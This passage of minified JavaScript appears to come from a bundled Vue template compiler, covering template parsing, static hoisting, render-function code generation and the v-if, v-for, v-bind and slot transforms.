vf(t,n,r=!1){r?Gs(t.loc,wC(n,60)):Gs(t.loc,aO(n,62)+1),Ln.inSFCRoot&&(t.children.length?t.innerLoc.end=zt({},t.children[t.children.length-1].loc.end):t.innerLoc.end=zt({},t.innerLoc.start),t.innerLoc.source=pr(t.innerLoc.start.offset,t.innerLoc.end.offset));const{tag:i,ns:a,children:s}=t;if(is||(i==="slot"?t.tagType=2:My(t)?t.tagType=3:oO(t)&&(t.tagType=1)),Ln.inRCDATA||(t.children=_C(s)),a===0&&an.isIgnoreNewlineTag(i)){const o=s[0];o&&o.type===2&&(o.content=o.content.replace(/^\r?\n/,""))}a===0&&an.isPreTag(i)&&hg--,jp===t&&(is=Ln.inVPre=!1,jp=null),Ln.inXML&&(Dn[0]?Dn[0].ns:an.ns)===0&&(Ln.inXML=!1);{const o=t.props;if(!Ln.inSFCRoot&&ro("COMPILER_NATIVE_TEMPLATE",an)&&t.tag==="template"&&!My(t)){const u=Dn[0]||Lu,d=u.children.indexOf(t);u.children.splice(d,1,...t.children)}const l=o.find(u=>u.type===6&&u.name==="inline-template");l&&Iu("COMPILER_INLINE_TEMPLATE",an,l.loc)&&t.children.length&&(l.value={type:2,content:pr(t.children[0].loc.start.offset,t.children[t.children.length-1].loc.end.offset),loc:l.loc})}}function aO(t,n){let r=t;for(;Oa.charCodeAt(r)!==n&&r<Oa.length-1;)r++;return r}function wC(t,n){let r=t;for(;Oa.charCodeAt(r)!==n&&r>=0;)r--;return r}const sO=new Set(["if","else","else-if","for","slot"]);function My({tag:t,props:n}){if(t==="template"){for(let r=0;r<n.length;r++)if(n[r].type===7&&sO.has(n[r].name))return!0}return!1}function oO({tag:t,props:n}){if(an.isCustomElement(t))return!1;if(t==="component"||lO(t.charCodeAt(0))||mC(t)||an.isBuiltInComponent&&an.isBuiltInComponent(t)||an.isNativeTag&&!an.isNativeTag(t))return!0;for(let r=0;r<n.length;r++){const i=n[r];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(Iu("COMPILER_IS_ON_ELEMENT",an,i.loc))return!0}}else if(i.name==="bind"&&zs(i.arg,"is")&&Iu("COMPILER_IS_ON_ELEMENT",an,i.loc))return!0}return!1}function lO(t){return t>64&&t<91}const uO=/\r\n/g;function _C(t){const n=an.whitespace!=="preserve";let r=!1;for(let i=0;i<t.length;i++){const a=t[i];if(a.type===2)if(hg)a.content=a.content.replace(uO,`
`);else if(cO(a.content)){const s=t[i-1]&&t[i-1].type,o=t[i+1]&&t[i+1].type;!s||!o||n&&(s===3&&(o===3||o===1)||s===1&&(o===3||o===1&&fO(a.content)))?(r=!0,t[i]=null):a.content=" "}else n&&(a.content=CC(a.content))}return r?t.filter(Boolean):t}function cO(t){for(let n=0;n<t.length;n++)if(!ii(t.charCodeAt(n)))return!1;return!0}function fO(t){for(let n=0;n<t.length;n++){const r=t.charCodeAt(n);if(r===10||r===13)return!0}return!1}function CC(t){let n="",r=!1;for(let i=0;i<t.length;i++)ii(t.charCodeAt(i))?r||(n+=" ",r=!0):(n+=t[i],r=!1);return n}function Vp(t){(Dn[0]||Lu).children.push(t)}function Wn(t,n){return{start:Ln.getPos(t),end:n==null?n:Ln.getPos(n),source:n==null?n:pr(t,n)}}function dO(t){return Wn(t.start.offset,t.end.offset)}function Gs(t,n){t.end=Ln.getPos(n),t.source=pr(t.start.offset,n)}function hO(t){const n={type:6,name:t.rawName,nameLoc:Wn(t.loc.start.offset,t.loc.start.offset+t.rawName.length),value:void 0,loc:t.loc};if(t.exp){const r=t.exp.loc;r.end.offset<t.loc.end.offset&&(r.start.offset--,r.start.column--,r.end.offset++,r.end.column++),n.value={type:2,content:t.exp.content,loc:r}}return n}function yf(t,n=!1,r,i=0,a=0){return It(t,n,r,i)}function wa(t,n,r){an.onError(xn(t,Wn(n,n)))}function pO(){Ln.reset(),Tr=null,Ut=null,Wr="",_a=-1,$s=-1,Dn.length=0}function mO(t,n){if(pO(),Oa=t,an=zt({},bC),n){let a;for(a in n)n[a]!=null&&(an[a]=n[a])}Ln.mode=an.parseMode==="html"?1:an.parseMode==="sfc"?2:0,Ln.inXML=an.ns===1||an.ns===2;const r=n&&n.delimiters;r&&(Ln.delimiterOpen=Zf(r[0]),Ln.delimiterClose=Zf(r[1]));const i=Lu=$M([],t);return Ln.parse(Oa),i.loc=Wn(0,t.length),i.children=_C(i.children),Lu=null,i}function gO(t,n){bf(t,void 0,n,!!EC(t))}function EC(t){const n=t.children.filter(r=>r.type!==3);return n.length===1&&n[0].type===1&&!ed(n[0])?n[0]:null}function bf(t,n,r,i=!1,a=!1){const{children:s}=t,o=[];for(let f=0;f<s.length;f++){const m=s[f];if(m.type===1&&m.tagType===0){const y=i?0:ai(m,r);if(y>0){if(y>=2){m.codegenNode.patchFlag=-1,o.push(m);continue}}else{const g=m.codegenNode;if(g.type===13){const b=g.patchFlag;if((b===void 0||b===512||b===1)&&TC(m,r)>=2){const C=SC(m);C&&(g.props=r.hoist(C))}g.dynamicProps&&(g.dynamicProps=r.hoist(g.dynamicProps))}}}else if(m.type===12&&(i?0:ai(m,r))>=2){m.codegenNode.type===14&&m.codegenNode.arguments.length>0&&m.codegenNode.arguments.push("-1"),o.push(m);continue}if(m.type===1){const y=m.tagType===1;y&&r.scopes.vSlot++,bf(m,t,r,!1,a),y&&r.scopes.vSlot--}else if(m.type===11)bf(m,t,r,m.children.length===1,!0);else if(m.type===9)for(let y=0;y<m.branches.length;y++)bf(m.branches[y],t,r,m.branches[y].children.length===1,a)}let l=!1;if(o.length===s.length&&t.type===1){if(t.tagType===0&&t.codegenNode&&t.codegenNode.type===13&&ot(t.codegenNode.children))t.codegenNode.children=u(no(t.codegenNode.children)),l=!0;else if(t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!ot(t.codegenNode.children)&&t.codegenNode.children.type===15){const f=d(t.codegenNode,"default");f&&(f.returns=u(no(f.returns)),l=!0)}else if(t.tagType===3&&n&&n.type===1&&n.tagType===1&&n.codegenNode&&n.codegenNode.type===13&&n.codegenNode.children&&!ot(n.codegenNode.children)&&n.codegenNode.children.type===15){const f=gi(t,"slot",!0),m=f&&f.arg&&d(n.codegenNode,f.arg);m&&(m.returns=u(no(m.returns)),l=!0)}}if(!l)for(const f of o)f.codegenNode=r.cache(f.codegenNode);function u(f){const m=r.cache(f);return m.needArraySpread=!0,m}function d(f,m){if(f.children&&!ot(f.children)&&f.children.type===15){const y=f.children.properties.find(g=>g.key===m||g.key.content===m);return y&&y.value}}o.length&&r.transformHoist&&r.transformHoist(s,r,t)}function ai(t,n){const{constantCache:r}=n;switch(t.type){case 1:if(t.tagType!==0)return 0;const i=r.get(t);if(i!==void 0)return i;const a=t.codegenNode;if(a.type!==13||a.isBlock&&t.tag!=="svg"&&t.tag!=="foreignObject"&&t.tag!=="math")return 0;if(a.patchFlag===void 0){let o=3;const l=TC(t,n);if(l===0)return r.set(t,0),0;l<o&&(o=l);for(let u=0;u<t.children.length;u++){const d=ai(t.children[u],n);if(d===0)return r.set(t,0),0;d<o&&(o=d)}if(o>1)for(let u=0;u<t.props.length;u++){const d=t.props[u];if(d.type===7&&d.name==="bind"&&d.exp){const f=ai(d.exp,n);if(f===0)return r.set(t,0),0;f<o&&(o=f)}}if(a.isBlock){for(let u=0;u<t.props.length;u++)if(t.props[u].type===7)return r.set(t,0),0;n.removeHelper(co),n.removeHelper(vl(n.inSSR,a.isComponent)),a.isBlock=!1,n.helper(gl(n.inSSR,a.isComponent))}return r.set(t,o),o}else return r.set(t,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return ai(t.content,n);case 4:return t.constType;case 8:let s=3;for(let o=0;o<t.children.length;o++){const l=t.children[o];if(Pt(l)||ei(l))continue;const u=ai(l,n);if(u===0)return 0;u<s&&(s=u)}return s;case 20:return 2;default:return 0}}const vO=new Set([ag,sg,Pu,oc]);function AC(t,n){if(t.type===14&&!Pt(t.callee)&&vO.has(t.callee)){const r=t.arguments[0];if(r.type===4)return ai(r,n);if(r.type===14)return AC(r,n)}return 0}function TC(t,n){let r=3;const i=SC(t);if(i&&i.type===15){const{properties:a}=i;for(let s=0;s<a.length;s++){const{key:o,value:l}=a[s],u=ai(o,n);if(u===0)return u;u<r&&(r=u);let d;if(l.type===4?d=ai(l,n):l.type===14?d=AC(l,n):d=0,d===0)return d;d<r&&(r=d)}}return r}function SC(t){const n=t.codegenNode;if(n.type===13)return n.props}function yO(t,{filename:n="",prefixIdentifiers:r=!1,hoistStatic:i=!1,hmr:a=!1,cacheHandlers:s=!1,nodeTransforms:o=[],directiveTransforms:l={},transformHoist:u=null,isBuiltInComponent:d=yr,isCustomElement:f=yr,expressionPlugins:m=[],scopeId:y=null,slotted:g=!0,ssr:b=!1,inSSR:C=!1,ssrCssVars:D="",bindingMetadata:S=qt,inline:P=!1,isTS:T=!1,onError:k=fg,onWarn:H=pC,compatConfig:$}){const p=n.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),j={filename:n,selfName:p&&vo(Sn(p[1])),prefixIdentifiers:r,hoistStatic:i,hmr:a,cacheHandlers:s,nodeTransforms:o,directiveTransforms:l,transformHoist:u,isBuiltInComponent:d,isCustomElement:f,expressionPlugins:m,scopeId:y,slotted:g,ssr:b,inSSR:C,ssrCssVars:D,bindingMetadata:S,inline:P,isTS:T,onError:k,onWarn:H,compatConfig:$,root:t,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:t,childIndex:0,inVOnce:!1,helper(I){const V=j.helpers.get(I)||0;return j.helpers.set(I,V+1),I},removeHelper(I){const V=j.helpers.get(I);if(V){const oe=V-1;oe?j.helpers.set(I,oe):j.helpers.delete(I)}},helperString(I){return`_${pl[j.helper(I)]}`},replaceNode(I){j.parent.children[j.childIndex]=j.currentNode=I},removeNode(I){const V=j.parent.children,oe=I?V.indexOf(I):j.currentNode?j.childIndex:-1;!I||I===j.currentNode?(j.currentNode=null,j.onNodeRemoved()):j.childIndex>oe&&(j.childIndex--,j.onNodeRemoved()),j.parent.children.splice(oe,1)},onNodeRemoved:yr,addIdentifiers(I){},removeIdentifiers(I){},hoist(I){Pt(I)&&(I=It(I)),j.hoists.push(I);const V=It(`_hoisted_${j.hoists.length}`,!1,I.loc,2);return V.hoisted=I,V},cache(I,V=!1,oe=!1){const J=jM(j.cached.length,I,V,oe);return j.cached.push(J),J}};return j.filters=new Set,j}function bO(t,n){const r=yO(t,n);Wd(t,r),n.hoistStatic&&gO(t,r),n.ssr||wO(t,r),t.helpers=new Set([...r.helpers.keys()]),t.components=[...r.components],t.directives=[...r.directives],t.imports=r.imports,t.hoists=r.hoists,t.temps=r.temps,t.cached=r.cached,t.transformed=!0,t.filters=[...r.filters]}function wO(t,n){const{helper:r}=n,{children:i}=t;if(i.length===1){const a=EC(t);if(a&&a.codegenNode){const s=a.codegenNode;s.type===13&&cg(s,n),t.codegenNode=s}else t.codegenNode=i[0]}else if(i.length>1){let a=64;t.codegenNode=Nu(n,r(Ru),void 0,t.children,a,void 0,void 0,!0,void 0,!1)}}function _O(t,n){let r=0;const i=()=>{r--};for(;r<t.children.length;r++){const a=t.children[r];Pt(a)||(n.grandParent=n.parent,n.parent=t,n.childIndex=r,n.onNodeRemoved=i,Wd(a,n))}}function Wd(t,n){n.currentNode=t;const{nodeTransforms:r}=n,i=[];for(let s=0;s<r.length;s++){const o=r[s](t,n);if(o&&(ot(o)?i.push(...o):i.push(o)),n.currentNode)t=n.currentNode;else return}switch(t.type){case 3:n.ssr||n.helper(sc);break;case 5:n.ssr||n.helper(Vd);break;case 9:for(let s=0;s<t.branches.length;s++)Wd(t.branches[s],n);break;case 10:case 11:case 1:case 0:_O(t,n);break}n.currentNode=t;let a=i.length;for(;a--;)i[a]()}function DC(t,n){const r=Pt(t)?i=>i===t:i=>t.test(i);return(i,a)=>{if(i.type===1){const{props:s}=i;if(i.tagType===3&&s.some(JM))return;const o=[];for(let l=0;l<s.length;l++){const u=s[l];if(u.type===7&&r(u.name)){s.splice(l,1),l--;const d=n(i,u,a);d&&o.push(d)}}return o}}}const Yd="/*@__PURE__*/",xC=t=>`${pl[t]}: _${pl[t]}`;function CO(t,{mode:n="function",prefixIdentifiers:r=n==="module",sourceMap:i=!1,filename:a="template.vue.html",scopeId:s=null,optimizeImports:o=!1,runtimeGlobalName:l="Vue",runtimeModuleName:u="vue",ssrRuntimeModuleName:d="vue/server-renderer",ssr:f=!1,isTS:m=!1,inSSR:y=!1}){const g={mode:n,prefixIdentifiers:r,sourceMap:i,filename:a,scopeId:s,optimizeImports:o,runtimeGlobalName:l,runtimeModuleName:u,ssrRuntimeModuleName:d,ssr:f,isTS:m,inSSR:y,source:t.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(C){return`_${pl[C]}`},push(C,D=-2,S){g.code+=C},indent(){b(++g.indentLevel)},deindent(C=!1){C?--g.indentLevel:b(--g.indentLevel)},newline(){b(g.indentLevel)}};function b(C){g.push(`
`+"  ".repeat(C),0)}return g}function EO(t,n={}){const r=CO(t,n);n.onContextCreated&&n.onContextCreated(r);const{mode:i,push:a,prefixIdentifiers:s,indent:o,deindent:l,newline:u,scopeId:d,ssr:f}=r,m=Array.from(t.helpers),y=m.length>0,g=!s&&i!=="module";AO(t,r);const C=f?"ssrRender":"render",S=(f?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(a(`function ${C}(${S}) {`),o(),g&&(a("with (_ctx) {"),o(),y&&(a(`const { ${m.map(xC).join(", ")} } = _Vue
`,-1),u())),t.components.length&&(Mh(t.components,"component",r),(t.directives.length||t.temps>0)&&u()),t.directives.length&&(Mh(t.directives,"directive",r),t.temps>0&&u()),t.filters&&t.filters.length&&(u(),Mh(t.filters,"filter",r),u()),t.temps>0){a("let ");for(let P=0;P<t.temps;P++)a(`${P>0?", ":""}_temp${P}`)}return(t.components.length||t.directives.length||t.temps)&&(a(`
`,0),u()),f||a("return "),t.codegenNode?Rr(t.codegenNode,r):a("null"),g&&(l(),a("}")),l(),a("}"),{ast:t,code:r.code,preamble:"",map:r.map?r.map.toJSON():void 0}}function AO(t,n){const{ssr:r,prefixIdentifiers:i,push:a,newline:s,runtimeModuleName:o,runtimeGlobalName:l,ssrRuntimeModuleName:u}=n,d=l,f=Array.from(t.helpers);if(f.length>0&&(a(`const _Vue = ${d}
`,-1),t.hoists.length)){const m=[Km,Xm,sc,Zm,cC].filter(y=>f.includes(y)).map(xC).join(", ");a(`const { ${m} } = _Vue
`,-1)}TO(t.hoists,n),s(),a("return ")}function Mh(t,n,{helper:r,push:i,newline:a,isTS:s}){const o=r(n==="filter"?ng:n==="component"?Jm:tg);for(let l=0;l<t.length;l++){let u=t[l];const d=u.endsWith("__self");d&&(u=u.slice(0,-6)),i(`const ${Fu(u,n)} = ${o}(${JSON.stringify(u)}${d?", true":""})${s?"!":""}`),l<t.length-1&&a()}}function TO(t,n){if(!t.length)return;n.pure=!0;const{push:r,newline:i}=n;i();for(let a=0;a<t.length;a++){const s=t[a];s&&(r(`const _hoisted_${a+1} = `),Rr(s,n),i())}n.pure=!1}function pg(t,n){const r=t.length>3||!1;n.push("["),r&&n.indent(),lc(t,n,r),r&&n.deindent(),n.push("]")}function lc(t,n,r=!1,i=!0){const{push:a,newline:s}=n;for(let o=0;o<t.length;o++){const l=t[o];Pt(l)?a(l,-3):ot(l)?pg(l,n):Rr(l,n),o<t.length-1&&(r?(i&&a(","),s()):i&&a(", "))}}function Rr(t,n){if(Pt(t)){n.push(t,-3);return}if(ei(t)){n.push(n.helper(t));return}switch(t.type){case 1:case 9:case 11:Rr(t.codegenNode,n);break;case 2:SO(t,n);break;case 4:kC(t,n);break;case 5:DO(t,n);break;case 12:Rr(t.codegenNode,n);break;case 8:MC(t,n);break;case 3:kO(t,n);break;case 13:MO(t,n);break;case 14:RO(t,n);break;case 15:PO(t,n);break;case 17:NO(t,n);break;case 18:IO(t,n);break;case 19:FO(t,n);break;case 20:LO(t,n);break;case 21:lc(t.body,n,!0,!1);break}}function SO(t,n){n.push(JSON.stringify(t.content),-3,t)}function kC(t,n){const{content:r,isStatic:i}=t;n.push(i?JSON.stringify(r):r,-3,t)}function DO(t,n){const{push:r,helper:i,pure:a}=n;a&&r(Yd),r(`${i(Vd)}(`),Rr(t.content,n),r(")")}function MC(t,n){for(let r=0;r<t.children.length;r++){const i=t.children[r];Pt(i)?n.push(i,-3):Rr(i,n)}}function xO(t,n){const{push:r}=n;if(t.type===8)r("["),MC(t,n),r("]");else if(t.isStatic){const i=dg(t.content)?t.content:JSON.stringify(t.content);r(i,-2,t)}else r(`[${t.content}]`,-3,t)}function kO(t,n){const{push:r,helper:i,pure:a}=n;a&&r(Yd),r(`${i(sc)}(${JSON.stringify(t.content)})`,-3,t)}function MO(t,n){const{push:r,helper:i,pure:a}=n,{tag:s,props:o,children:l,patchFlag:u,dynamicProps:d,directives:f,isBlock:m,disableTracking:y,isComponent:g}=t;let b;u&&(b=String(u)),f&&r(i(rg)+"("),m&&r(`(${i(co)}(${y?"true":""}), `),a&&r(Yd);const C=m?vl(n.inSSR,g):gl(n.inSSR,g);r(i(C)+"(",-2,t),lc(OO([s,o,l,b,d]),n),r(")"),m&&r(")"),f&&(r(", "),Rr(f,n),r(")"))}function OO(t){let n=t.length;for(;n--&&t[n]==null;);return t.slice(0,n+1).map(r=>r||"null")}function RO(t,n){const{push:r,helper:i,pure:a}=n,s=Pt(t.callee)?t.callee:i(t.callee);a&&r(Yd),r(s+"(",-2,t),lc(t.arguments,n),r(")")}function PO(t,n){const{push:r,indent:i,deindent:a,newline:s}=n,{properties:o}=t;if(!o.length){r("{}",-2,t);return}const l=o.length>1||!1;r(l?"{":"{ "),l&&i();for(let u=0;u<o.length;u++){const{key:d,value:f}=o[u];xO(d,n),r(": "),Rr(f,n),u<o.length-1&&(r(","),s())}l&&a(),r(l?"}":" }")}function NO(t,n){pg(t.elements,n)}function IO(t,n){const{push:r,indent:i,deindent:a}=n,{params:s,returns:o,body:l,newline:u,isSlot:d}=t;d&&r(`_${pl[lg]}(`),r("(",-2,t),ot(s)?lc(s,n):s&&Rr(s,n),r(") => "),(u||l)&&(r("{"),i()),o?(u&&r("return "),ot(o)?pg(o,n):Rr(o,n)):l&&Rr(l,n),(u||l)&&(a(),r("}")),d&&(t.isNonScopedSlot&&r(", undefined, true"),r(")"))}function FO(t,n){const{test:r,consequent:i,alternate:a,newline:s}=t,{push:o,indent:l,deindent:u,newline:d}=n;if(r.type===4){const m=!dg(r.content);m&&o("("),kC(r,n),m&&o(")")}else o("("),Rr(r,n),o(")");s&&l(),n.indentLevel++,s||o(" "),o("? "),Rr(i,n),n.indentLevel--,s&&d(),s||o(" "),o(": ");const f=a.type===19;f||n.indentLevel++,Rr(a,n),f||n.indentLevel--,s&&u(!0)}function LO(t,n){const{push:r,helper:i,indent:a,deindent:s,newline:o}=n,{needPauseTracking:l,needArraySpread:u}=t;u&&r("[...("),r(`_cache[${t.index}] || (`),l&&(a(),r(`${i(Xf)}(-1`),t.inVOnce&&r(", true"),r("),"),o(),r("(")),r(`_cache[${t.index}] = `),Rr(t.value,n),l&&(r(`).cacheIndex = ${t.index},`),o(),r(`${i(Xf)}(1),`),o(),r(`_cache[${t.index}]`),s()),r(")"),u&&r(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const HO=DC(/^(?:if|else|else-if)$/,(t,n,r)=>BO(t,n,r,(i,a,s)=>{const o=r.parent.children;let l=o.indexOf(i),u=0;for(;l-->=0;){const d=o[l];d&&d.type===9&&(u+=d.branches.length)}return()=>{if(s)i.codegenNode=Ry(a,u,r);else{const d=$O(i.codegenNode);d.alternate=Ry(a,u+i.branches.length-1,r)}}}));function BO(t,n,r,i){if(n.name!=="else"&&(!n.exp||!n.exp.content.trim())){const a=n.exp?n.exp.loc:t.loc;r.onError(xn(28,n.loc)),n.exp=It("true",!1,a)}if(n.name==="if"){const a=Oy(t,n),s={type:9,loc:dO(t.loc),branches:[a]};if(r.replaceNode(s),i)return i(s,a,!0)}else{const a=r.parent.children;let s=a.indexOf(t);for(;s-->=-1;){const o=a[s];if(o&&o.type===3){r.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){r.removeNode(o);continue}if(o&&o.type===9){(n.name==="else-if"||n.name==="else")&&o.branches[o.branches.length-1].condition===void 0&&r.onError(xn(30,t.loc)),r.removeNode();const l=Oy(t,n);o.branches.push(l);const u=i&&i(o,l,!1);Wd(l,r),u&&u(),r.currentNode=null}else r.onError(xn(30,t.loc));break}}}function Oy(t,n){const r=t.tagType===3;return{type:10,loc:t.loc,condition:n.name==="else"?void 0:n.exp,children:r&&!gi(t,"for")?t.children:[t],userKey:Ud(t,"key"),isTemplateIf:r}}function Ry(t,n,r){return t.condition?$p(t.condition,Py(t,n,r),ar(r.helper(sc),['""',"true"])):Py(t,n,r)}function Py(t,n,r){const{helper:i}=r,a=Gn("key",It(`${n}`,!1,ci,2)),{children:s}=t,o=s[0];if(s.length!==1||o.type!==1)if(s.length===1&&o.type===11){const u=o.codegenNode;return td(u,a,r),u}else return Nu(r,i(Ru),bi([a]),s,64,void 0,void 0,!0,!1,!1,t.loc);else{const u=o.codegenNode,d=tO(u);return d.type===13&&cg(d,r),td(d,a,r),u}}function $O(t){for(;;)if(t.type===19)if(t.alternate.type===19)t=t.alternate;else return t;else t.type===20&&(t=t.value)}const jO=(t,n,r)=>{const{modifiers:i,loc:a}=t,s=t.arg;let{exp:o}=t;if(o&&o.type===4&&!o.content.trim()&&(o=void 0),!o){if(s.type!==4||!s.isStatic)return r.onError(xn(52,s.loc)),{props:[Gn(s,It("",!0,a))]};OC(t),o=t.exp}return s.type!==4?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=s.content?`${s.content} || ""`:'""'),i.some(l=>l.content==="camel")&&(s.type===4?s.isStatic?s.content=Sn(s.content):s.content=`${r.helperString(Hp)}(${s.content})`:(s.children.unshift(`${r.helperString(Hp)}(`),s.children.push(")"))),r.inSSR||(i.some(l=>l.content==="prop")&&Ny(s,"."),i.some(l=>l.content==="attr")&&Ny(s,"^")),{props:[Gn(s,o)]}},OC=(t,n)=>{const r=t.arg,i=Sn(r.content);t.exp=It(i,!1,r.loc)},Ny=(t,n)=>{t.type===4?t.isStatic?t.content=n+t.content:t.content=`\`${n}\${${t.content}}\``:(t.children.unshift(`'${n}' + (`),t.children.push(")"))},VO=DC("for",(t,n,r)=>{const{helper:i,removeHelper:a}=r;return UO(t,n,r,s=>{const o=ar(i(ig),[s.source]),l=Jf(t),u=gi(t,"memo"),d=Ud(t,"key",!1,!0);d&&d.type===7&&!d.exp&&OC(d);let m=d&&(d.type===6?d.value?It(d.value.content,!0):void 0:d.exp);const y=d&&m?Gn("key",m):null,g=s.source.type===4&&s.source.constType>0,b=g?64:d?128:256;return s.codegenNode=Nu(r,i(Ru),void 0,o,b,void 0,void 0,!0,!g,!1,t.loc),()=>{let C;const{children:D}=s,S=D.length!==1||D[0].type!==1,P=ed(t)?t:l&&t.children.length===1&&ed(t.children[0])?t.children[0]:null;if(P?(C=P.codegenNode,l&&y&&td(C,y,r)):S?C=Nu(r,i(Ru),y?bi([y]):void 0,t.children,64,void 0,void 0,!0,void 0,!1):(C=D[0].codegenNode,l&&y&&td(C,y,r),C.isBlock!==!g&&(C.isBlock?(a(co),a(vl(r.inSSR,C.isComponent))):a(gl(r.inSSR,C.isComponent))),C.isBlock=!g,C.isBlock?(i(co),i(vl(r.inSSR,C.isComponent))):i(gl(r.inSSR,C.isComponent))),u){const T=ml(Up(s.parseResult,[It("_cached")]));T.body=VM([Pi(["const _memo = (",u.exp,")"]),Pi(["if (_cached",...m?[" && _cached.key === ",m]:[],` && ${r.helperString(hC)}(_cached, _memo)) return _cached`]),Pi(["const _item = ",C]),It("_item.memo = _memo"),It("return _item")]),o.arguments.push(T,It("_cache"),It(String(r.cached.length))),r.cached.push(null)}else o.arguments.push(ml(Up(s.parseResult),C,!0))}})});function UO(t,n,r,i){if(!n.exp){r.onError(xn(31,n.loc));return}const a=n.forParseResult;if(!a){r.onError(xn(32,n.loc));return}RC(a);const{addIdentifiers:s,removeIdentifiers:o,scopes:l}=r,{source:u,value:d,key:f,index:m}=a,y={type:11,loc:n.loc,source:u,valueAlias:d,keyAlias:f,objectIndexAlias:m,parseResult:a,children:Jf(t)?t.children:[t]};r.replaceNode(y),l.vFor++;const g=i&&i(y);return()=>{l.vFor--,g&&g()}}function RC(t,n){t.finalized||(t.finalized=!0)}function Up({value:t,key:n,index:r},i=[]){return WO([t,n,r,...i])}function WO(t){let n=t.length;for(;n--&&!t[n];);return t.slice(0,n+1).map((r,i)=>r||It("_".repeat(i+1),!1))}const Iy=It("undefined",!1),YO=(t,n)=>{if(t.type===1&&(t.tagType===1||t.tagType===3)){const r=gi(t,"slot");if(r)return r.exp,n.scopes.vSlot++,()=>{n.scopes.vSlot--}}},qO=(t,n,r,i)=>ml(t,r,!1,!0,r.length?r[0].loc:i);function zO(t,n,r=qO){n.helper(lg);const{children:i,loc:a}=t,s=[],o=[];let l=n.scopes.vSlot>0||n.scopes.vFor>0;const u=gi(t,"slot",!0);if(u){const{arg:D,exp:S}=u;D&&!Qr(D)&&(l=!0),s.push(Gn(D||It("default",!0),r(S,void 0,i,a)))}let d=!1,f=!1;const m=[],y=new Set;let g=0;for(let D=0;D<i.length;D++){const S=i[D];let P;if(!Jf(S)||!(P=gi(S,"slot",!0))){S.type!==3&&m.push(S);continue}if(u){n.onError(xn(37,P.loc));break}d=!0;const{children:T,loc:k}=S,{arg:H=It("default",!0),exp:$,loc:p}=P;let j;Qr(H)?j=H?H.content:"default":l=!0;const I=gi(S,"for"),V=r($,I,T,k);let oe,J;if(oe=gi(S,"if"))l=!0,o.push($p(oe.exp,qc(H,V,g++),Iy));else if(J=gi(S,/^else(?:-if)?$/,!0)){let ae=D,G;for(;ae--&&(G=i[ae],!(G.type!==3&&Wp(G))););if(G&&Jf(G)&&gi(G,/^(?:else-)?if$/)){let X=o[o.length-1];for(;X.alternate.type===19;)X=X.alternate;X.alternate=J.exp?$p(J.exp,qc(H,V,g++),Iy):qc(H,V,g++)}else n.onError(xn(30,J.loc))}else if(I){l=!0;const ae=I.forParseResult;ae?(RC(ae),o.push(ar(n.helper(ig),[ae.source,ml(Up(ae),qc(H,V),!0)]))):n.onError(xn(32,I.loc))}else{if(j){if(y.has(j)){n.onError(xn(38,p));continue}y.add(j),j==="default"&&(f=!0)}s.push(Gn(H,V))}}if(!u){const D=(S,P)=>{const T=r(S,void 0,P,a);return n.compatConfig&&(T.isNonScopedSlot=!0),Gn("default",T)};d?m.length&&m.some(S=>Wp(S))&&(f?n.onError(xn(39,m[0].loc)):s.push(D(void 0,m))):s.push(D(void 0,i))}const b=l?2:wf(t.children)?3:1;let C=bi(s.concat(Gn("_",It(b+"",!1))),a);return o.length&&(C=ar(n.helper(dC),[C,no(o)])),{slots:C,hasDynamicSlots:l}}function qc(t,n,r){const i=[Gn("name",t),Gn("fn",n)];return r!=null&&i.push(Gn("key",It(String(r),!0))),bi(i)}function wf(t){for(let n=0;n<t.length;n++){const r=t[n];switch(r.type){case 1:if(r.tagType===2||wf(r.children))return!0;break;case 9:if(wf(r.branches))return!0;break;case 10:case 11:if(wf(r.children))return!0;break}}return!1}function Wp(t){return t.type!==2&&t.type!==12?!0:t.type===2?!!t.content.trim():Wp(t.content)}const PC=new WeakMap,GO=(t,n)=>function(){if(t=n.currentNode,!(t.type===1&&(t.tagType===0||t.tagType===1)))return;const{tag:i,props:a}=t,s=t.tagType===1;let o=s?QO(t,n):`"${i}"`;const l=pn(o)&&o.callee===eg;let u,d,f=0,m,y,g,b=l||o===hu||o===Qm||!s&&(i==="svg"||i==="foreignObject"||i==="math");if(a.length>0){const C=NC(t,n,void 0,s,l);u=C.props,f=C.patchFlag,y=C.dynamicPropNames;const D=C.directives;g=D&&D.length?no(D.map(S=>XO(S,n))):void 0,C.shouldUseBlock&&(b=!0)}if(t.children.length>0)if(o===Qf&&(b=!0,f|=1024),s&&o!==hu&&o!==Qf){const{slots:D,hasDynamicSlots:S}=zO(t,n);d=D,S&&(f|=1024)}else if(t.children.length===1&&o!==hu){const D=t.children[0],S=D.type,P=S===5||S===8;P&&ai(D,n)===0&&(f|=1),P||S===2?d=D:d=t.children}else d=t.children;y&&y.length&&(m=ZO(y)),t.codegenNode=Nu(n,o,u,d,f===0?void 0:f,m,g,!!b,!1,s,t.loc)};function QO(t,n,r=!1){let{tag:i}=t;const a=Yp(i),s=Ud(t,"is",!1,!0);if(s)if(a||ro("COMPILER_IS_ON_ELEMENT",n)){let l;if(s.type===6?l=s.value&&It(s.value.content,!0):(l=s.exp,l||(l=It("is",!1,s.arg.loc))),l)return ar(n.helper(eg),[l])}else s.type===6&&s.value.content.startsWith("vue:")&&(i=s.value.content.slice(4));const o=mC(i)||n.isBuiltInComponent(i);return o?(r||n.helper(o),o):(n.helper(Jm),n.components.add(i),Fu(i,"component"))}function NC(t,n,r=t.props,i,a,s=!1){const{tag:o,loc:l,children:u}=t;let d=[];const f=[],m=[],y=u.length>0;let g=!1,b=0,C=!1,D=!1,S=!1,P=!1,T=!1,k=!1;const 